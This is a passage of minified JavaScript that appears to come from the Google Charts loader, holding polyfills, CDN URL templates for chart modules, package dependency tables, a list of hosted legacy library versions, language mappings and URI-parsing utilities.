e?(""===e[0]&&(t.lastIndex+=1),{value:e,done:!1}):{value:void 0,done:i=!0}}};return a[Symbol.iterator]=function(){return a},a}}),e("String.prototype.padEnd",function(e){return e||function(e,t){var n=m(this,null,"padStart");return n+w(t,e-n.length)}}),e("String.prototype.padStart",function(e){return e||function(e,t){var n=m(this,null,"padStart");return w(t,e-n.length)+n}}),e("String.prototype.replaceAll",function(e){return e||function(e,t){if(e instanceof RegExp&&!e.global)throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");return e instanceof RegExp?this.replace(e,t):this.replace(new RegExp(String(e).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"),"g"),t)}}),e("String.prototype.trimRight",function(e){return e||function(){return this.replace(/[\s\xa0]+$/,"")}}),e("String.prototype.trimEnd",function(e){return e||String.prototype.trimRight}),e("Int8Array.prototype.copyWithin",b),e("Uint8Array.prototype.copyWithin",b),e("Uint8ClampedArray.prototype.copyWithin",b),e("Int16Array.prototype.copyWithin",b),e("Uint16Array.prototype.copyWithin",b),e("Int32Array.prototype.copyWithin",b),e("Uint32Array.prototype.copyWithin",b),e("Float32Array.prototype.copyWithin",b),e("Float64Array.prototype.copyWithin",b),e("Int8Array.prototype.fill",j),e("Uint8Array.prototype.fill",j),e("Uint8ClampedArray.prototype.fill",j),e("Int16Array.prototype.fill",j),e("Uint16Array.prototype.fill",j),e("Int32Array.prototype.fill",j),e("Uint32Array.prototype.fill",j),e("Float32Array.prototype.fill",j),e("Float64Array.prototype.fill",j),e("WeakSet",function(i){function e(e){if(this.g=new WeakMap,e){e=c(e);for(var t;!(t=e.next()).done;)this.add(t.value)}}return function(){if(i&&Object.seal)try{var e=Object.seal({}),t=Object.seal({}),n=new i([e]);return!n.has(e)||n.has(t)?void 0:(n.delete(e),n.add(t),!n.has(e)&&n.has(t))}catch(e){return}}()?i:(e.prototype.add=function(e){return this.g.set(e,!0),this},e.prototype.has=function(e){return this.g.has(e)},e.prototype.delete=function(e){return this.g.delete(e)},e)});var k=this||self;function x(e){e=e.split(".");for(var t=k,n=0;n<e.length;n++)if(null==(t=t[e[n]]))return null;return t}function C(){}function S(e){var t=typeof e;return"object"==t&&null!=e||"function"==t}function T(e,t,n){return e.call.apply(e.bind,arguments)}function E(t,n,e){if(!t)throw Error();if(2<arguments.length){var i=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(e,i),t.apply(n,e)}}return function(){return t.apply(n,arguments)}}function Q(e,t,n){return(Q=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?T:E).apply(null,arguments)}function D(e,t){e=e.split(".");var n,i=k;e[0]in i||void 0===i.execScript||i.execScript("var "+e[0]);for(;e.length&&(n=e.shift());)e.length||void 0===t?i=i[n]&&i[n]!==Object.prototype[n]?i[n]:i[n]={}:i[n]=t}function N(e,r){function t(){}t.prototype=r.prototype,e.ma=r.prototype,e.prototype=new t,(e.prototype.constructor=e).na=function(e,t,n){for(var i=Array(arguments.length-2),a=2;a<arguments.length;a++)i[a-2]=arguments[a];return r.prototype[t].apply(e,i)}}function A(e){return e}function I(e){var t;Error.captureStackTrace?Error.captureStackTrace(this,I):(t=Error().stack)&&(this.stack=t),e&&(this.message=String(e))}function R(e,t){this.g=e===q&&t||"",this.h=L}function M(e){return e instanceof R&&e.constructor===R&&e.h===L?e.g:"type_error:Const"}function P(e){return new R(q,e)}N(I,Error),I.prototype.name="CustomError",R.prototype.T=!0,R.prototype.R=function(){return this.g};var O,L={},q={},z={m:{}};function F(e,t){this.g=t===V?e:""}function U(e){return e instanceof F&&e.constructor===F?e.g:"type_error:TrustedResourceUrl"}z.m.N={ia:{"gstatic.com":{loader:P("https://www.gstatic.com/charts/%{version}/loader.js"),debug:P("https://www.gstatic.com/charts/debug/%{version}/js/jsapi_debug_%{package}_module.js"),debug_i18n:P("https://www.gstatic.com/charts/debug/%{version}/i18n/jsapi_debug_i18n_%{package}_module__%{language}.js"),compiled:P("https://www.gstatic.com/charts/%{version}/js/jsapi_compiled_%{package}_module.js"),compiled_i18n:P("https://www.gstatic.com/charts/%{version}/i18n/jsapi_compiled_i18n_%{package}_module__%{language}.js"),css:P("https://www.gstatic.com/charts/%{version}/css/%{subdir}/%{filename}"),css2:P("https://www.gstatic.com/charts/%{version}/css/%{subdir1}/%{subdir2}/%{filename}"),third_party:P("https://www.gstatic.com/charts/%{version}/third_party/%{subdir}/%{filename}"),third_party2:P("https://www.gstatic.com/charts/%{version}/third_party/%{subdir1}/%{subdir2}/%{filename}"),third_party_gen:P("https://www.gstatic.com/charts/%{version}/third_party/%{subdir}/%{filename}")},"gstatic.cn":{loader:P("https://www.gstatic.cn/charts/%{version}/loader.js"),debug:P("https://www.gstatic.cn/charts/debug/%{version}/js/jsapi_debug_%{package}_module.js"),debug_i18n:P("https://www.gstatic.cn/charts/debug/%{version}/i18n/jsapi_debug_i18n_%{package}_module__%{language}.js"),compiled:P("https://www.gstatic.cn/charts/%{version}/js/jsapi_compiled_%{package}_module.js"),compiled_i18n:P("https://www.gstatic.cn/charts/%{version}/i18n/jsapi_compiled_i18n_%{package}_module__%{language}.js"),css:P("https://www.gstatic.cn/charts/%{version}/css/%{subdir}/%{filename}"),css2:P("https://www.gstatic.cn/charts/%{version}/css/%{subdir1}/%{subdir2}/%{filename}"),third_party:P("https://www.gstatic.cn/charts/%{version}/third_party/%{subdir}/%{filename}"),third_party2:P("https://www.gstatic.cn/charts/%{version}/third_party/%{subdir1}/%{subdir2}/%{filename}"),third_party_gen:P("https://www.gstatic.cn/charts/%{version}/third_party/%{subdir}/%{filename}")}},ea:["default"],qa:{default:[],graphics:["default"],ui:["graphics"],ui_base:["graphics"],flashui:["ui"],fw:["ui"],geo:["ui"],annotatedtimeline:["annotationchart"],annotationchart:["ui","controls","corechart","table"],areachart:"browserchart",bar:["fw","dygraph","webfontloader"],barchart:"browserchart",browserchart:["ui"],bubbles:["fw","d3"],calendar:["fw"],charteditor:"ui corechart imagechart annotatedtimeline gauge geochart motionchart orgchart table".split(" "),charteditor_base:"ui_base corechart imagechart annotatedtimeline gauge geochart motionchart orgchart table_base".split(" "),circles:["fw","d3"],clusterchart:["corechart","d3"],columnchart:"browserchart",controls:["ui"],controls_base:["ui_base"],corechart:["ui"],gantt:["fw","dygraph"],gauge:["ui"],geochart:["geo"],geomap:["flashui","geo"],geomap_base:["ui_base"],helloworld:["fw"],imagechart:["ui"],imageareachart:"imagechart",imagebarchart:"imagechart",imagelinechart:"imagechart",imagepiechart:"imagechart",imagesparkline:"imagechart",line:["fw","dygraph","webfontloader"],linechart:"browserchart",map:["geo"],matrix:["vegachart"],motionchart:["flashui"],orgchart:["ui"],overtimecharts:["ui","corechart"],piechart:"browserchart",sankey:["fw","d3","d3.sankey"],scatter:["fw","dygraph","webfontloader"],scatterchart:"browserchart",sunburst:["fw","d3"],streamgraph:["fw","d3"],table:["ui"],table_base:["ui_base"],timeline:["fw","ui","dygraph"],treemap:["ui"],vegachart:["graphics"],wordtree:["ui"]},Ba:{d3:{subdir1:"d3",subdir2:"v5",filename:"d3.js"},"d3.sankey":{subdir1:"d3_sankey",subdir2:"v4",filename:"d3.sankey.js"},webfontloader:{subdir:"webfontloader",filename:"webfont.js"}},Aa:{dygraph:{subdir:"dygraphs",filename:"dygraph-tickers-combined.js"}},pa:{default:[{subdir:"core",filename:"tooltip.css"}],annotationchart:[{subdir:"annotationchart",filename:"annotationchart.css"}],charteditor:[{subdir:"charteditor",filename:"charteditor.css"}],charteditor_base:[{subdir:"charteditor_base",filename:"charteditor_base.css"}],controls:[{subdir:"controls",filename:"controls.css"}],imagesparkline:[{subdir:"imagechart",filename:"imagesparkline.css"}],orgchart:[{subdir:"orgchart",filename:"orgchart.css"}],table:[{subdir:"table",filename:"table.css"},{subdir:"util",filename:"format.css"}],table_base:[{subdir:"util",filename:"format.css"},{subdir:"table",filename:"table_base.css"}],ui:[{subdir:"util",filename:"util.css"}],ui_base:[{subdir:"util",filename:"util_base.css"}]}},z.m.$={ga:{"chrome-frame":{versions:{"1.0.0":{uncompressed:"CFInstall.js",compressed:"CFInstall.min.js"},"1.0.1":{uncompressed:"CFInstall.js",compressed:"CFInstall.min.js"},"1.0.2":{uncompressed:"CFInstall.js",compressed:"CFInstall.min.js"}},aliases:{1:"1.0.2","1.0":"1.0.2"}},swfobject:{versions:{2.1:{uncompressed:"swfobject_src.js",compressed:"swfobject.js"},2.2:{uncompressed:"swfobject_src.js",compressed:"swfobject.js"}},aliases:{2:"2.2"}},"ext-core":{versions:{"3.1.0":{uncompressed:"ext-core-debug.js",compressed:"ext-core.js"},"3.0.0":{uncompressed:"ext-core-debug.js",compressed:"ext-core.js"}},aliases:{3:"3.1.0","3.0":"3.0.0",3.1:"3.1.0"}},scriptaculous:{versions:{"1.8.3":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"},"1.9.0":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"},"1.8.1":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"},"1.8.2":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"}},aliases:{1:"1.9.0",1.8:"1.8.3",1.9:"1.9.0"}},webfont:{versions:{"1.0.12":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.13":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.14":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.15":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.10":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.11":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.27":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.28":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.29":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.23":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.24":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.25":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.26":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.21":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.22":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.3":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.4":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.5":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.6":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.9":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.16":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.17":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.0":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.18":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.1":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.19":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.2":{uncompressed:"webfont_debug.js",compressed:"webfont.js"}},aliases:{1:"1.0.29","1.0":"1.0.29"}},jqueryui:{versions:{"1.8.17":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.16":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.15":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.14":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.4":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.13":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.5":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.12":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.6":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.11":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.7":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.10":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.8":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.9":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.6.0":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.0":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.5.2":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.0":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.1":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.5.3":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.1":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.2":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.2":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.3":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"}},aliases:{1:"1.8.17",1.5:"1.5.3",1.6:"1.6.0",1.7:"1.7.3",1.8:"1.8.17","1.8.3":"1.8.4"}},mootools:{versions:{"1.3.0":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.1.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.4.0":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.3.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.4.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.3.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.3":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.4.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.4":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.5":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.1.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"}},aliases:{1:"1.1.2",1.1:"1.1.2",1.2:"1.2.5",1.3:"1.3.2",1.4:"1.4.2",1.11:"1.1.1"}},yui:{versions:{"2.8.0r4":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.9.0":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.8.1":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.6.0":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.7.0":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"3.3.0":{uncompressed:"build/yui/yui.js",compressed:"build/yui/yui-min.js"},"2.8.2r1":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"}},aliases:{2:"2.9.0",2.6:"2.6.0",2.7:"2.7.0",2.8:"2.8.2r1","2.8.0":"2.8.0r4","2.8.2":"2.8.2r1",2.9:"2.9.0",3:"3.3.0",3.3:"3.3.0"}},prototype:{versions:{"1.6.1.0":{uncompressed:"prototype.js",compressed:"prototype.js"},"1.6.0.2":{uncompressed:"prototype.js",compressed:"prototype.js"},"1.7.0.0":{uncompressed:"prototype.js",compressed:"prototype.js"},"1.6.0.3":{uncompressed:"prototype.js",compressed:"prototype.js"}},aliases:{1:"1.7.0.0",1.6:"1.6.1.0","1.6.0":"1.6.0.3","1.6.1":"1.6.1.0",1.7:"1.7.0.0","1.7.0":"1.7.0.0"}},jquery:{versions:{"1.2.3":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.2.6":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.3.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.3.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.3.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.3":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.4":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.5.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.5.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.5.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.3":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.4":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.7.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.7.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"}},aliases:{1:"1.7.1",1.2:"1.2.6",1.3:"1.3.2",1.4:"1.4.4",1.5:"1.5.2",1.6:"1.6.4",1.7:"1.7.1"}},dojo:{versions:{"1.3.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.4.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.3.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.5.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.4.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.3.2":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.2.3":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.6.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.5.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.7.0":{uncompressed:"dojo/dojo.js.uncompressed.js",compressed:"dojo/dojo.js"},"1.6.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.4.3":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.7.1":{uncompressed:"dojo/dojo.js.uncompressed.js",compressed:"dojo/dojo.js"},"1.7.2":{uncompressed:"dojo/dojo.js.uncompressed.js",compressed:"dojo/dojo.js"},"1.2.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.1.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"}},aliases:{1:"1.6.1",1.1:"1.1.1",1.2:"1.2.3",1.3:"1.3.2",1.4:"1.4.3",1.5:"1.5.1",1.6:"1.6.1",1.7:"1.7.2"}}}},z.m.aa={af:!0,am:!0,az:!0,ar:!0,arb:"ar",bg:!0,bn:!0,ca:!0,cs:!0,cmn:"zh",da:!0,de:!0,el:!0,en:!0,en_gb:!0,es:!0,es_419:!0,et:!0,eu:!0,fa:!0,fi:!0,fil:!0,fr:!0,fr_ca:!0,gl:!0,ka:!0,gu:!0,he:"iw",hi:!0,hr:!0,hu:!0,hy:!0,id:!0,in:"id",is:!0,it:!0,iw:!0,ja:!0,ji:"yi",jv:!1,jw:"jv",km:!0,kn:!0,ko:!0,lo:!0,lt:!0,lv:!0,ml:!0,mn:!0,mo:"ro",mr:!0,ms:!0,nb:"no",ne:!0,nl:!0,no:!0,pl:!0,pt:"pt_br",pt_br:!0,pt_pt:!0,ro:!0,ru:!0,si:!0,sk:!0,sl:!0,sr:!0,sv:!0,sw:!0,swh:"sw",ta:!0,te:!0,th:!0,tl:"fil",tr:!0,uk:!0,ur:!0,vi:!0,yi:!1,zh:"zh_cn",zh_cn:!0,zh_hk:!0,zh_tw:!0,zsm:"ms",zu:!0},z.m.M={},z.m.M.O={1:"1.0","1.0":"current",1.1:"upcoming",1.2:"testing",41:"pre-45",42:"pre-45",43:"pre-45",44:"pre-45",46:"46.1",46.1:"46.2",48:"48.1",current:"51",upcoming:"51"},F.prototype.T=!0,F.prototype.R=function(){return this.g.toString()},F.prototype.toString=function(){return this.g+""};var H=/%{(\w+)}/g,B=/^((https:)?\/\/[0-9a-z.:[\]-]+\/|\/[^/\\]|[^:/\\%]+\/|[^:/\\%]*[?#]|about:blank#)/i,W=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/;function Y(e,t,n){return e=function(e,n){var i=M(e);if(!B.test(i))throw Error("Invalid TrustedResourceUrl format: "+i);return $(e=i.replace(H,function(e,t){if(!Object.prototype.hasOwnProperty.call(n,t))throw Error('Found marker, "'+t+'", in format string, "'+i+'", but no valid label mapping found in args: '+JSON.stringify(n));return(e=n[t])instanceof R?M(e):encodeURIComponent(String(e))}))}(e,t),t=(e=W.exec(U(e).toString()))[3]||"",$(e[1]+G("?",e[2]||"",n)+G("#",t,void 0))}var V={};function $(e){if(void 0===O){var t=null,n=k.trustedTypes;if(n&&n.createPolicy){try{t=n.createPolicy("goog#html",{createHTML:A,createScript:A,createScriptURL:A})}catch(e){k.console&&k.console.error(e.message)}O=t}else O=t}return new F(e=(t=O)?t.createScriptURL(e):e,V)}function G(e,t,n){if(null==n)return t;if("string"==typeof n)return n?e+encodeURIComponent(n):"";for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i))for(var a=n[i],a=Array.isArray(a)?a:[a],r=0;r<a.length;r++){var o=a[r];null!=o&&(t=t||e,t+=(t.length>e.length?"&":"")+encodeURIComponent(i)+"="+encodeURIComponent(String(o)))}return t}var K=Array.prototype.some?function(e,t){return Array.prototype.some.call(e,t,void 0)}:function(e,t){for(var n=e.length,i="string"==typeof e?e.split(""):e,a=0;a<n;a++)if(a in i&&t.call(void 0,i[a],a,e))return!0;return!1};var X,J="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");e:{var Z=k.navigator;if(Z){Z=Z.userAgent;if(Z){X=Z;break e}}X=""}var ee=/^[\w+/_-]+[=]{0,2}$/;function te(e,t){this.g=e[k.Symbol.iterator](),this.h=t,this.i=0}te.prototype[Symbol.iterator]=function(){return this},te.prototype.next=function(){var e=this.g.next();return{value:e.done?void 0:this.h.call(void 0,e.value,this.i++),done:e.done}};var ne="StopIteration"in k?k.StopIteration:{message:"StopIteration",stack:""};function ie(){}function ae(e){if(e instanceof oe||e instanceof se||e instanceof le)return e;if("function"==typeof e.next)return new oe(function(){return re(e)});if("function"==typeof e[Symbol.iterator])return new oe(function(){return e[Symbol.iterator]()});if("function"==typeof e.F)return new oe(function(){return re(e.F())});throw Error("Not an iterator or iterable.")}function re(t){if(!(t instanceof ie))return t;var n=!1;return{next:function(){for(var e;!n;)try{e=t.next();break}catch(e){if(e!==ne)throw e;n=!0}return{value:e,done:n}}}}function oe(e){this.g=e}function se(e){this.h=e}function le(e){oe.call(this,function(){return e}),this.h=e}function ce(e,t){this.h={},this.g=[],this.i=this.size=0;var n=arguments.length;if(1<n){if(n%2)throw Error("Uneven number of arguments");for(var i=0;i<n;i+=2)this.set(arguments[i],arguments[i+1])}else if(e)if(e instanceof ce)for(n=e.G(),i=0;i<n.length;i++)this.set(n[i],e.get(n[i]));else for(i in e)this.set(i,e[i])}function ue(e){if(e.size!=e.g.length){for(var t=0,n=0;t<e.g.length;){var i=e.g[t];de(e.h,i)&&(e.g[n++]=i),t++}e.g.length=n}if(e.size!=e.g.length){for(var a={},n=t=0;t<e.g.length;)de(a,i=e.g[t])||(a[e.g[n++]=i]=1),t++;e.g.length=n}}function de(e,t){return Object.prototype.hasOwnProperty.call(e,t)}ie.prototype.next=function(){return ie.prototype.g.call(this)},ie.prototype.g=function(){throw ne},ie.prototype.F=function(){return this},oe.prototype.F=function(){return new se(this.g())},oe.prototype[Symbol.iterator]=function(){return new le(this.g())},oe.prototype.i=function(){return new le(this.g())},h(se,ie),se.prototype.g=function(){var e=this.h.next();if(e.done)throw ne;return e.value},se.prototype.next=function(){return se.prototype.g.call(this)},se.prototype[Symbol.iterator]=function(){return new le(this.h)},se.prototype.i=function(){return new le(this.h)},h(le,oe),le.prototype.next=function(){return this.h.next()},(t=ce.prototype).H=function(){ue(this);for(var e=[],t=0;t<this.g.length;t++)e.push(this.h[this.g[t]]);return e},t.G=function(){return ue(this),this.g.concat()},t.has=function(e){return de(this.h,e)},t.get=function(e,t){return de(this.h,e)?this.h[e]:t},t.set=function(e,t){de(this.h,e)||(this.size+=1,this.g.push(e),this.i++),this.h[e]=t},t.forEach=function(e,t){for(var n=this.G(),i=0;i<n.length;i++){var a=n[i],r=this.get(a);e.call(t,r,a,this)}},t.keys=function(){return ae(this.F(!0)).i()},t.values=function(){return ae(this.F(!1)).i()},t.entries=function(){var t=this;return new te(this.keys(),function(e){return[e,t.get(e)]})},t.F=function(t){ue(this);var n=0,i=this.i,a=this,e=new ie;return e.g=function(){if(i!=a.i)throw Error("The map has changed since the iterator was created");if(n>=a.g.length)throw ne;var e=a.g[n++];return t?e:a.h[e]},e.next=e.g.bind(e),e};var pe=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^\\/?#]*)@)?([^\\/?#]*?)(?::([0-9]+))?(?=[\\/?#]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function he(e){var t;this.g=this.s=this.j="",this.v=null,this.o=this.h="",this.l=!1,e instanceof he?(this.l=e.l,fe(this,e.j),this.s=e.s,this.g=e.g,me(this,e.v),this.h=e.h,_e(this,Qe(e.i)),this.o=e.o):e&&(t=String(e).match(pe))?(this.l=!1,fe(this,t[1]||"",!0),this.s=ge(t[2]||""),this.g=ge(t[3]||"",!0),me(this,t[4]),this.h=ge(t[5]||"",!0),_e(this,t[6]||"",!0),this.o=ge(t[7]||"")):(this.l=!1,this.i=new Ce(null,this.l))}function fe(e,t,n){e.j=n?ge(t,!0):t,e.j&&(e.j=e.j.replace(/:$/,""))}function me(e,t){if(t){if(t=Number(t),isNaN(t)||t<0)throw Error("Bad port number "+t);e.v=t}else e.v=null}function _e(e,t,n){var i,a;t instanceof Ce?(e.i=t,i=e.i,(a=e.l)&&!i.j&&(Se(i),i.i=null,i.g.forEach(function(e,t){var n=t.toLowerCase();if(t!=n&&(Te(this,t),Te(this,n),0<e.length)){this.i=null;var i=(t=this.g).set,n=De(this,n),a=e.length;if(0<a){for(var r=Array(a),o=0;o<a;o++)r[o]=e[o];a=r}else a=[];i.call(t,n,a),this.h+=e.length}},i)),i.j=a):(n||(t=ye(t,ke)),e.i=new Ce(t,e.l))}function ge(e,t){return e?t?decodeURI(e.replace(/%25/g,"%2525")):decodeURIComponent(e):""}function ye(e,t,n){return"string"==typeof e?(e=encodeURI(e).replace(t,ve),e=n?e.replace(/%25([0-9a-fA-F]{2})/g,"%$1"):e):null}function ve(e){return"%"+((e=e.charCodeAt(0))>>4&15).toString(16)+(15&e).toString(16)}he.prototype.toString=function(){var e=[],t=this.j;t&&e.push(ye(t,we,!0),":");var n=this.g;return!n&&"file"!=t||(e.push("//"),(t=this.s)&&e.push(ye(t,we,!0),"@"),e.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.v)&&e.push(":",String(n))),(n=this.h)&&(this.g&&"/"!=n.charAt(0)&&e.push("/"),e.push(ye(n,"/"==n.charAt(0)?je:be,!0))),(n=this.i.toString())&&e.push("?",n),(n=this.o)&&e.push("#",ye(n,xe)),e.join("")},he.prototype.resolve=function(e){var t=new he(this),n=!!e.j;n?fe(t,e.j):n=!!e.s,n?t.s=e.s:n=!!e.g,n?t.g=e.g:n=null!=e.v;var i=e.h;if(n)me(t,e.v);else if(n=!!e.h)if("/"!=i.charAt(0)&&(this.g&&!this.h?i="/"+i:-1!=(a=t.h.lastIndexOf("/"))&&(i=t.h.substr(0,a+1)+i)),".."==(a=i)||"."==a)i="";else if(-1!=a.indexOf("./")||-1!=a.indexOf("/.")){for(var i=0==a.lastIndexOf("/",0),a=a.split("/"),r=[],o=0;o<a.length;){var s=a[o++];"."==s?i&&o==a.length&&r.push(""):".."==s?((1<r.length||1==r.length&&""!=r[0])&&r.pop(),i&&o==a.length&&r.push("")):(r.push(s),i=!0)}i=r.join("/")}else i=a;return n?t.h=i:n=""!==e.i.toString(),n?_e(t,Qe(e.i)):n=!!e.o,n&&(t.o=e.o),t};var we=/[#\/\?@]/g,be=/[#\?:]/g,je=/[#\?]/g,ke=/[#\?@]/g,xe=/#/g;function Ce(e,t){this.h=this.g=null,this.i=e||null,this.j=!!t}function Se(n){n.g||(n.g=new ce,n.h=0,n.i&&function(e,t){if(e){e=e.split("&");for(var n=0;n<e.length;n++){var i,a=e[n].indexOf("="),r=null;0<=a?(i=e[n].substring(0,a),r=e[n].substring(a+1)):i=e[n],t(i,r?decodeURIComponent(r.replace(/\+/g," ")):"")}}}(n.i,function(e,t){n.add(decodeURIComponent(e.replace(/\+/g," ")),t)}))}function 